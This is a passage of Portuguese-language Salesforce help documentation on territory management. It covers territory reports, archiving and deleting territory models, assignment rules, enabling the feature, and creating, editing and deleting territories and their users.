- **6.** Na lista de campo Territórios, selecione o campo *Rótulo*. Arraste-o para criar um agrupamento de linhas.
- **7.** Na lista de campo Contas, selecione o campo *Nome de conta*. Arraste-o para criar um agrupamento de linhas.
- **8.** Na lista de campo Contas, selecione campos para resumo, como *Receita anual* e *Funcionários*, para mostrar esses totais. Arraste-os para a área dos campos para resumo. Quando for solicitado, marque a caixa de seleção *Soma*.
- **9.** (Opcional) Filtre os resultados do relatório. No campo **Mostrar**, para filtrar pela propriedade da conta, selecione *Minhas contas*, *Contas da minha equipe* ou *Contas das minhas equipes de território*. Para filtrar por atribuição de território de usuário, selecione *Contas do meu território*.
- **10.** Adicione quantos campos você considerar úteis para o relatório.
- **11.** Execute o relatório e verifique se eles mostram os dados e o arranjo que você quer.
- **12.** Resuma as informações pelo *Rótulo* do campo Territórios para totalizar o valor de todos os valores de campo para resumo por território.
- **13.** Salvar o relatório.



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para executar relatórios:

**•** "Executar relatórios"

Para agendar relatórios:

**•** "Agendar relatórios"

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

## <span id="page-1831-0"></span>Arquive um modelo de território

O arquivamento de um modelo de território o desativa na sua organização, mas o modelo permanece na lista de modelos de território, onde você pode fazer referência a suas regras de atribuição associadas e às atribuições de contas resultantes a territórios geradas pelas regras. Você só pode arquivar modelos no estado Ativo. Depois de arquivar um modelo, não é possível fazê-lo voltar para o estado Ativo ou para o estado Planejando.



Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

- **1.** Em Configuração, insira *Modelos de território* na caixa Busca rápida e selecione **Modelos de território**.
- **2.** Clique **Editar** ao lado do modelo de território que você deseja arquivar.
- **3.** Escolha **Arquivando** na lista suspensa Estado.

O estado do modelo muda para Arquivando quando o Salesforce processa a sua solicitação. Quando o processamento é concluído, o estado do modelo muda para Arquivado, e você recebe uma confirmação por email. Isso pode levar algum tempo, dependendo do tamanho e da complexidade da sua organização.

## Excluir um modelo de território

Exclua um modelo de território se a sua organização não usar mais o modelo ativamente para gerenciamento de territórios ou referência. Não é possível excluir um território ativo: o modelo deve estar no estado Planejando ou Arquivado.

Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

A exclusão de um modelo de território também exclui todos os territórios associados e atribuições de contas. Não é possível cancelar o processo nem restaurar um modelo excluído. O processo pode levar várias horas. Enviaremos um email quando estiver concluído.

- **1.** Em Configuração, insira *Modelos de território* na caixa Busca rápida e selecione **Modelos de território**.
- **2.** Localize o modelo na lista. Verifique o valor na coluna **Estado** para garantir que o modelo se encontre no estado Planejando ou Arquivado.
- **3.** Clique em **Excluir**.
- **4.** Posteriormente, verifique se recebeu o email de confirmação sobre a conclusão do processo de exclusão.



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para arquivar um modelo de território:

**•** "Gerenciar territórios"

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para excluir um modelo de território:

**•** "Gerenciar territórios"

## Exibir e gerenciar regras de atribuição no nível do modelo de território

Se desejar exibir e gerenciar regras de atribuição de conta em um alto nível, também é possível. Comece pelo registro do modelo de território para criar, editar ou exibir as regras dos territórios do modelo. Na lista de regras do nível do modelo, você pode exibir critérios de regras ou abrir um registro de regras para descobrir a quais territórios ele é atribuído (caso seja atribuído).

Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

- **1.** Em Configuração, insira *Modelos de território* na caixa Busca rápida e selecione **Modelos de território**.
- **2.** Clique em **Exibir regras** ao lado do modelo de território que você deseja gerenciar.
- **3.** Na exibição de lista Regras de atribuição, você pode criar uma nova regra, abrir um registro de regra para ver os detalhes completos ou passar o cursor sobre o nome da regra para exibir seus critérios.



## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar ou gerenciar regras de território:

**•** "Exibir configuração" E

"Gerenciar territórios"

#### <span id="page-1832-0"></span>CONSULTE TAMBÉM:

[Descoberta de a quais territórios uma regra de atribuição se aplica](#page-1823-1)

## Ativar as regras de atribuição e aplicá-las a territórios descendentes

A capacidade de aplicar uma regra de atribuição a territórios descendentes está disponível somente no nível do território. Você não pode aplicar regras de atribuição a descendentes no nível do modelo de território. Portanto, você só terá a opção de aplicar uma regra a territórios descendentes se acessar o registro da regra a partir de um território individual.



Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

Estando ciente desta restrição, não se esqueça de criar ou editar um registro de regra pelo local adequado. Começar pelo registro do território possibilita que você tenha mais opções. Ative todas as regras de atribuição que deseja usar: regras inativas não afetam as atribuições relativas a territórios associados ou territórios descendentes aos quais tenham sido aplicadas.



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Exemplo: Por exemplo, você tem um modelo de território chamado EUA e sua hierarquia tem dois territórios: Estados do Leste e Estados do Oeste. O território dos Estados do Leste tem uma regra atribuída chamada de Contas dos Estados do Leste. Se você abrir o registro para o modelo de território, EUA, clique em Exibir regras e, nesse local, clique em **Editar** para editar o registro de regras de Contas dos Estados do Leste, a etapa final para que você ative a regra.

Se você começar pelo registro do território dos Estados do Leste, clique em **Editar** ao lado do registro e, na etapa onde você ativou ou desativou a regra, você verá uma etapa adicional que lhe permite aplicar a regra aos descendentes do território dos Estados do Leste.

## Desativação do Gerenciamento de Território Enterprise

Caso queira, é possível desativar o Gerenciamento de Território Enterprise para sua organização e usar outros meios de registrar compartilhamento.

- Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.
- Importante: Se você desativar o Gerenciamento de Território Enterprise, seus usuários perdem o acesso a registros com base em atribuições de território, e sua organização não tem mais acesso a dados de gerenciamento de território. Se você reativar o Gerenciamento de Território Enterprise, poderá perder dados que estavam disponíveis anteriormente por meio desse recurso.
- **1.** Se você ainda não o fez, [arquive o modelo de território ativo](#page-1831-0) antes de desativar o Gerenciamento de Território Enterprise.
- **2.** Em Configuração, insira *Territórios* na caixa Busca rápida e selecione **Configurações**.
- **3.** Clique em **Desativar o Gerenciamento de território 2.0**.

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para desativar o Gerenciamento de Território Enterprise:

**•** "Personalizar aplicativo"

## <span id="page-1833-0"></span>Personalizando territórios para ajudar seus usuários a gerenciar contas

## Ativar o gerenciamento de território

Antes de ativar o gerenciamento de território, entre em contato com a Salesforce e verifique se a sua organização cumpre os pré-requisitos.

Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

O gerenciamento de territórios não é ativado, por padrão, no Salesforce. Para solicitar o gerenciamento de territórios para a sua organização, entre em contato com a Salesforce.

Nota: O gerenciamento de território original está disponível somente com [Previsões](#page-1502-0) [personalizáveis](#page-1502-0) e não tem suporte com [Previsões colaborativas](#page-1466-0). Se o gerenciamento de território original estiver ativado, você não poderá mais usar Previsões colaborativas. O Gerenciamento de Território Enterprise mais recente não pode ser usado com [Previsões](#page-1502-0) [personalizáveis](#page-1502-0). O Gerenciamento de Território Enterprise e as Previsões colaborativas podem ser ativados e utilizados ao mesmo tempo na organização do Salesforce, mas no momento os dois recursos não estão integrados para trabalhar juntos.

Os seguintes pré-requisitos devem ser cumpridos para ativar o gerenciamento de território:

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar o gerenciamento de territórios:

**•** "Gerenciar territórios"

**•** Sua organização deve estar usando previsões personalizáveis para ativar o gerenciamento de território. Para saber se você tem previsões personalizáveis, consulte [Eu tenho o recurso de previsões personalizáveis?](#page-1503-0) na página 1498.

Depois de atender aos pré-requisitos, você poderá ativar o gerenciamento de territórios para a sua organização:

- **1.** No Salesforce, em Configuração, insira *Território* na caixa Busca rápida e selecione **Configurações de território**.
- **2.** Você também pode alterar as configurações do gerenciamento de territórios em toda a organização que podem ser definidas na página Configurações de território. Consulte [Definindo configurações do gerenciamento de territórios](#page-1835-0) na página 1830.
- **3.** Há duas opções diferentes para a ativação do gerenciamento de território, que dependem de sua preferência por manter ou expurgar os dados de previsão preexistentes. Clique em **Ativar gerenciamento de territórios** ou **Ativar gerenciamento de territórios a partir do zero**.

#### **Qual é a função do botão Ativar gerenciamento de territórios**

Quando você clica nesse botão, a hierarquia de previsões atual de sua organização e os dados de previsão são copiados automaticamente para a hierarquia de territórios da seguinte forma:

- **•** O nome da sua organização é posicionado na parte superior da hierarquia de territórios.
- **•** Para cada papel na hierarquia de previsões, é criado um território correspondente na nova hierarquia de territórios.
- **•** As configurações de compartilhamento da previsão manual sobre os papéis são copiadas para o novo território. Para obter mais informações sobre compartilhamento de previsão manual, consulte [Compartilhando manualmente uma previsão](#page-1510-0) na página 1958.
- **•** Usuários ativos do Salesforce são adicionados aos territórios com base em seus papéis.
- **•** As oportunidades são atribuídas ao território do proprietário da oportunidade.
- **•** Não são atribuídas contas em nenhuma parte da hierarquia de territórios.
- **•** Até você adicionar ou editar territórios, suas previsões funcionarão exatamente como antes da ativação do gerenciamento de território.

#### **Qual é a função do botão Ativar gerenciamento de territórios a partir do zero**

Quando você clica nesse botão, ocorre o seguinte:

- **•** Todos os dados de previsão preexistentes são excluídos.
- **•** Uma hierarquia de territórios vazia é criada.

Usar esse botão só é recomendado quando você está configurando uma nova organização no Salesforce que não possui nenhuma hierarquia de previsões.

#### Cuidado: Poderá ocorrer uma *perda irreversível de dados* se você clicar em **Ativar gerenciamento de territórios a partir do zero**.

- **4.** Configure campos relacionados a territórios, layouts de página e permissões de usuário:
	- Nas configurações de gerenciamento de objeto para contas, vá para Layouts de página e adicione os campos Territórios e Excluir das regras de atribuição de território aos layouts de página de conta. Para cada layout de página de conta, você pode definir se os usuários poderão optar pela execução de regras de atribuição de conta ao salvar contas. Também é possível definir se as regras de atribuição de conta serão executadas por padrão sempre que as contas forem salvas.
	- **•** Nas configurações de gerenciamento de objeto para oportunidades, vá para Layouts de página e adicione o campo Território aos layouts de página de oportunidade.
	- **•** Para permitir que um usuário seja um administrador da hierarquia de territórios, conceda a ele a permissão "Gerenciar territórios" usando perfis ou conjuntos de permissões. Os usuários que tinham a permissão "Personalizar aplicativo" antes de você ativar o gerenciamento de territórios recebem automaticamente a permissão "Gerenciar territórios".

**5.** Para começar a trabalhar com sua nova hierarquia de território, em Configuração, insira *Hierarquia* na caixa Busca rápida e selecione **Hierarquia de territórios**. Consulte [Criando a hierarquia de territórios](#page-1836-0) na página 1831.

#### CONSULTE TAMBÉM:

[Eu tenho o recurso de previsões personalizáveis?](#page-1503-0) [Definindo configurações do gerenciamento de territórios](#page-1835-0)

## <span id="page-1835-0"></span>Definindo configurações do gerenciamento de territórios



Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

Você pode definir níveis de acesso padrão a contas, contatos, oportunidades e casos para novos territórios, e também se os gerentes de previsão podem administrar os territórios subordinados na hierarquia de territórios.

- **1.** Em Configuração, insira *Território* na caixa Busca rápida e selecione **Configurações de território**.
- **2.** Escolha os níveis de acesso padrão a contas, contatos (dependendo da configuração padrão para toda a organização), oportunidades e casos. Eles serão os níveis de acesso selecionados por padrão quando um novo território for criado. Para obter descrições dos campos, consulte [Campos de território](#page-1839-0) na página 1834.

Nota: Essas configurações não são retroativas nem afetam os territórios existentes.

Ao criar ou editar um território individual, você pode substituir esses níveis de acesso padrão. Consulte [Criando territórios](#page-1838-0) na página 1833.

Classic

**EDIÇÕES** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponível em: Salesforce

#### PERMISSÕES DO USUÁRIO

Para definir configurações de território:

**•** "Gerenciar territórios"

**3.** Você também pode marcar Os gerentes de previsão podem gerenciar territórios. Quando essa caixa estiver marcada, os gerentes de previsão poderão administrar os territórios subordinados: eles poderão gerenciar usuários, adicionar contas manualmente e gerenciar regras de atribuição de contas dos territórios abaixo de seu território imediato. E também poderão adicionar territórios filho ao seu território imediato e aos territórios de nível mais baixo. Para obter mais informações sobre gerentes de previsão, consulte [Atribuindo gerentes de previsão à hierarquia de previsões](#page-1961-0) na página 1956.

#### CONSULTE TAMBÉM:

[Ativar o gerenciamento de território](#page-1833-0)

- [Exibir e editar territórios](#page-1837-0)
- [Gerenciamento de territórios](#page-1305-0)
- [Criando a hierarquia de territórios](#page-1836-0)
## <span id="page-1836-0"></span>Criando a hierarquia de territórios

Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

Nota: Se você clicou no botão **Ativar gerenciamento de territórios** para [ativar o](#page-1833-0) [gerenciamento de territórios](#page-1833-0), sua hierarquia de previsões existente foi usada como a base da hierarquia de territórios.

Para trabalhar com a hierarquia de territórios de sua organização, em Configuração, insira *Hierarquia* na caixa Busca rápida e selecione **Hierarquia de território**. Estes termos são usados para referência a territórios na hierarquia.

#### **Território pai**

Um território localizado logo acima de outro na hierarquia. Um território tem exatamente um território pai na hierarquia, exceto o território de nível superior, que não tem pai.

#### **Território filho**

Um território localizado logo abaixo de outro na hierarquia. Um território pai pode ter um número ilimitado de filhos.

#### **Território irmão**

Territórios filho que têm o mesmo pai.

Escolha uma opção da lista suspensa para alterar a exibição da hierarquia de territórios:

#### **Mostrar na exibição em árvore**

Veja uma representação visual dos relacionamentos de pai-filho entre seus territórios. Clique em **Expandir tudo** para ver todos os territórios ou em **Recolher tudo** para ver somente os territórios de nível superior. Para expandir ou recolher um nó individual, clique no ícone de adição (+) ou de subtração (-).

#### **Mostrar na exibição em lista classificada**

Veja uma lista de territórios que pode ser classificada em ordem alfabética por nome de território, território pai (**Reporta-se a**) ou descrição.

Para mostrar uma lista filtrada de itens, selecione uma lista predefinida na lista suspensa Exibir ou clique em **Criar nova exibição** para definir seus próprios modos de exibição personalizados.Para editar ou excluir qualquer exibição criada, selecione-a na lista suspensa Exibir e clique em **Editar**.

#### **Mostrar na exibição em lista**

Veja uma lista de territórios e seus filhos, agrupados em ordem alfabética pelo nome do território de nível superior. As colunas não podem ser ordenadas. Esta exibição não está disponível para hierarquias com mais de 1.000 territórios.

Cada exibição fornece links para criar, editar e excluir territórios.

CONSULTE TAMBÉM: [Gerenciando territórios](#page-1307-0) [Exibir e editar territórios](#page-1837-0) **EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir territórios:

**•** "Exibir configuração"

Para editar territórios:

**•** "Gerenciar territórios" OU

## <span id="page-1837-0"></span>Exibir e editar territórios

Na página de detalhes do território, você pode ver e modificar diversos aspectos do território, incluindo territórios relacionados, usuários atribuídos e contas incluídas.

Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

## Exibindo territórios

- **1.** Em Configuração, insira *Hierarquia* na caixa Busca rápida e selecione **Hierarquia de território**.
- **2.** Selecione o nome do território que deseja exibir.

## Exibindo territórios relacionados

A lista Hierarquia na parte superior da página de detalhes do território mostra como esse território está relacionado ao território superior na hierarquia. Para ver os nomes de outros territórios que compartilham o mesmo território pai, consulte a lista Irmãos. Nas duas listas, você pode clicar no nome de um território para exibi-lo. A página de detalhes do território também inclui uma lista relacionada Territórios filho. Consulte [Trabalhando com listas relacionadas de territórios](#page-1837-1) na página 1832.

## Editando territórios

Para atualizar um território existente, clique em **Editar** e altere os campos que deseja modificar. Para obter mais informações, consulte [Campos de território](#page-1839-0) na página 1834 e [Criar campos de](#page-1840-0) [territórios personalizados](#page-1840-0) na página 1835.

Se a edição de um território afetar uma grande quantidade de dados, você receberá um email de confirmação quando a operação for concluída.

Nota: Quando você edita grupos, funções e territórios, as regras de compartilhamento são reavaliadas automaticamente para  $\mathbf{z}$ adicionar ou remover o acesso conforme a necessidade.

## Clonando territórios

Clique em **Clonar** para criar um território com os mesmos valores de campo padrão e personalizado do território atual. O território clonado tem o mesmo território pai do território original. Entretanto, os usuários atribuídos, as regras de atribuição de contas e as contas atribuídas manualmente não serão clonados.

Nota: Se você tiver acesso somente leitura a um campo, o valor desse campo não será carregado para o registro clonado.

## <span id="page-1837-1"></span>Exibindo contas atribuídas a um território

Clique em **Exibir contas** para ver uma lista das contas que foram atribuídas a este(s) território(s) inferior(es) na hierarquia de territórios. A lista inclui contas atribuídas manualmente e por meio de regras.

## Trabalhando com listas relacionadas de territórios

Cada página de detalhes de território tem as seguintes listas relacionadas:

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir territórios:

**•** "Exibir configuração"

Para editar territórios:

**•** "Gerenciar territórios" OU

- **• Usuários atribuídos** lista os usuários no território. Consulte [Gerenciando usuários em territórios](#page-1841-0) na página 1836.
- **• Regras de atribuição de contas herdadas** lista as regras de atribuição de contas para este território que estão definidas em um território pai. Consulte [Gerenciando regras de atribuição de contas](#page-1845-0) na página 1840.
- **• Regras de atribuição de contas definidas neste território** lista as regras de atribuição de contas para este território. Consulte [Gerenciando regras de atribuição de contas](#page-1845-0) na página 1840.
- **• Contas atribuídas manualmente** lista as contas que foram adicionadas manualmente a este território. Consulte [Atribuindo](#page-1853-0) [contas a territórios manualmente](#page-1853-0) na página 1848.
- **• Territórios filho** lista os territórios localizados logo abaixo deste na hierarquia de territórios. Para criar um território filho para esse território, clique em **Adicionar território**. Para exibir a página de detalhes de um território filho, clique no nome do território.

#### CONSULTE TAMBÉM:

[Criando a hierarquia de territórios](#page-1836-0) [Ativar o gerenciamento de território](#page-1833-0) [Adicionando gerentes de previsão a territórios](#page-1844-0) [Criando territórios](#page-1838-0)

## <span id="page-1838-0"></span>Criando territórios

Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

Você pode criar até 500 territórios para a sua organização. Para criar um novo território:

- **1.** Em Configuração, insira *Hierarquia* na caixa Busca rápida e selecione **Hierarquia de território**.
- **2.** Clique em **Adicionar território**. Você também pode clicar em **Adicionar território** na lista relacionada Territórios filho de uma página de detalhes de território.
- **3.** Defina o novo território inserindo ou alterando campos. Para obter descrições dos campos do território, consulte [Campos de território](#page-1839-0) na página 1834.

Os campos obrigatórios padrão para territórios são Rótulo, Nome do território e Território pai. Os territórios também podem ter campos personalizados. Para obter mais informações, consulte [Criar campos de territórios personalizados](#page-1840-0) na página 1835.

**4.** Clique em **Salvar** para concluir ou em **Salvar e novo** para criar mais territórios.

#### CONSULTE TAMBÉM:

[Campos de território](#page-1839-0) [Criar campos de territórios personalizados](#page-1840-0) [Criando a hierarquia de territórios](#page-1836-0)

**EDICÕES** 

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar territórios:

**•** "Gerenciar territórios" OU

# <span id="page-1839-0"></span>Campos de território

**Z** Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

Um território possui os seguintes campos, listados em ordem alfabética.



## EDIÇÕES

Disponível em: Salesforce Classic

### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para editar territórios:

**•** "Gerenciar territórios" OU



CONSULTE TAMBÉM:

[Criar campos de territórios personalizados](#page-1840-0) [Exibir e editar territórios](#page-1837-0) [Criando territórios](#page-1838-0) [Perguntas freqüentes sobre gerenciamento de territórios](#page-1311-0)

## <span id="page-1840-0"></span>Criar campos de territórios personalizados

Você pode adicionar até 500 campos de territórios personalizados para adequar os territórios aos requisitos exclusivos de sua empresa.

Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

Nas configurações de gerenciamento de objetos para territórios, vá para a área de campos. Nessa área, você pode ver detalhes de campos padrão, criar ou editar campos personalizados ou definir dependências de campo.



Nota: Os territórios não têm layouts de página personalizáveis. Os novos campos personalizados são adicionados em ordem alfabética na parte inferior da página de detalhes de território.

### CONSULTE TAMBÉM:

[Exibir e editar territórios](#page-1837-0) [Criando territórios](#page-1838-0) [Campos de território](#page-1839-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar ou editar campos de territórios personalizados:

**•** "Gerenciar territórios"  $OLJ$ 

## Excluindo territórios

**EZ** Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

Só é possível excluir territórios que não têm territórios filho. Quando um território for excluído, os seguintes itens não estarão mais associados a ele:

- **•** Todos os usuários, mesmo que a opção Ativo no território esteja ou não marcada
- **•** Todas as contas, independentemente de terem sido atribuídas manualmente ou através de regras de atribuição de contas
- **•** Todas as oportunidades

Para excluir um território:

- **1.** Em Configuração, insira *Hierarquia* na caixa Busca rápida e selecione **Hierarquia de território**.
- **2.** Clique em **Excluir** ao lado de um território na hierarquia. Você também pode selecionar o nome de um território e clicar em **Excluir**.
	- Nota: O cancelamento da exclusão de uma conta ou oportunidade da Lixeira restaura a atribuição de territórios, mas não aciona a avaliação das regras de atribuição de contas. Se as regras de atribuição de contas foram alteradas enquanto o registro estava na Lixeira, o registro restaurado poderá ter territórios não consistentes com as novas regras.

#### CONSULTE TAMBÉM:

<span id="page-1841-0"></span>[Exibir e editar territórios](#page-1837-0) [Criando a hierarquia de territórios](#page-1836-0)

## Gerenciando usuários em territórios

Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

Um território pode ter um número ilimitado de usuários, e um usuário pode ser atribuído a um número ilimitado de territórios.

No contexto de um território específico, os usuários têm status Ativo e um status Ativo no território:

#### **Ativo**

Um usuário ativo pode fazer login no Salesforce.

Os usuários desativados continuam a possuir oportunidades e são exibidos em previsões e territórios. Quando os usuários são desativados, suas substituições de previsões de oportunidades, de totais ajustados e de opções de gerente são congeladas nas previsões dos subordinados. Contudo, o gerente de um usuário desativado pode aplicar substituições de opções de gerente às previsões desse usuário. As quantias acumuladas são mantidas atualizadas. Se um usuário desativado for posteriormente reativado, ele poderá retomar o trabalho normalmente. Se "Permitir previsões" for desativado para um usuário desativado, o usuário será removido dos territórios aos quais estiver atribuído.

Os usuários podem definir o status ativo modificando a página de informações pessoais nas suas configurações pessoais.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

#### Para excluir territórios:

**•** "Gerenciar territórios" OU

> Você é um gerente de previsão. Os gerentes de previsão podem gerenciar territórios dos usuários que trabalham abaixo deles na hierarquia de território.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para atribuir usuários a territórios:

**•** "Gerenciar territórios" E

"Gerenciar usuários"

#### **Ativo no território**

